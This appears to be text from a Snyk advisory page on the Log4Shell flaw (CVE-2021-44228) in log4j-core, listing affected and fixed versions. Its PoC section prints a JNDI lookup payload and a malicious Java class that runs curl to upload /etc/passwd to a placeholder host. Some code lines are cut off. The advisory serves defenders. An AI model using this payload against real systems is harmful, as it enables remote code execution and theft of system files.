 The Log4Shell (CVE-2021-44228) critical vulnerability is widespread and currently being exploited in the wild. Fix this issue as soon as possible. See our blog for details.
snyk Vulnerability DB
About Snyk
Snyk Vulnerability Database › Maven › org.apache.logging.log4j:log4j-core
Search vulnerabilities
Remote Code Execution (RCE)
Affecting org.apache.logging.log4j:log4j-core package, versions [2.0-beta9,2.3.1) [2.4,2.12.2)
[2.13.0,2.15.0)
The Log4Shell critical vulnerability is widespread and currently being exploited in the wild.
Fix this issue as soon as possible. See our blog for details.
2.2
CRITICAL
INTRODUCED: 10 DEC 2021 CVE-2021-44228 ? CWE-94 ?
Share
How to fix?
Upgrade org.apache.logging.log4j:log4j-core to version 2.3.1, 2.12.2, 2.15.0 or higher.
Use this guide to scan your projects for the Log4Shell vulnerability.
Sign up to Snyk for more details.
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in
configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related
endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded
from LDAP servers when message lookup substitution is enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability, by supplying a malicious string
that the application logs - for example, ${jndi:ldap://someurl/Evil}. This causes the application to execute a
malicious class supplied by an attacker's LDAP server (someurl/Evil in this example).
For example, the vulnerability can be used to inject this malicious class into an application:
public class Evil implements ObjectFactory {
@Override
public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtabl
Runtime.getRuntime().exec("curl -F 'file=@/etc/passwd' https://someurl/upload
return null;
}
}
SOCIAL TRENDS ?
Trending on Twitter
ATTACK COMPLEXITY ?
Low
SCOPE ?
Changed
CONFIDENTIALITY ?
High
INTEGRITY ?
High
AVAILABILITY ?
High
See more
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications